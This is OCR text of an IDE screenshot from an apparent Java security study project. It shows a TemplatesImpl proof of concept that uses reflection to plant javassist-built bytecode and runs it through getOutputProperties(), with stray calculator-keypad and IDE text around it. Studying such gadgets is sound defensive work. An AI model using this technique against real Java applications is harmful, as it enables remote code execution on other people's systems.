 JavaSec Version control TemplatesImplRCE
TemplatesImplRCE.java
1
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
5 import javassist.ClassPool;
6
7 import java.lang.reflect.Field;
8
9 public class TemplatesImplRCE {
10 public static void main(String[] args) throws Exception {
11
12 TemplatesImpl obj = new TemplatesImpl();
13
14 setFieldValue(obj, fieldName: "_name", value: "T");
15 setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
16 setFieldValue(obj, fieldName: "_bytecodes", new byte[][]{
17 ClassPool.getDefault().get(RCE.class.getName()).toBytecode()
18 });
19
20 // obj.newTransformer();
21 obj.getOutputProperties();
22 }
23
3 usages
24 @ public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
25 Field field = obj.getClass().getDeclaredField(fieldName);
26 field.setAccessible(true);
27 field.set(obj, value);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
m
JavaSec > src > main > java > com > javasec > cl > TemplatesImplRCE 9:32 LF UTF-8 JS JavaSec 4 spaces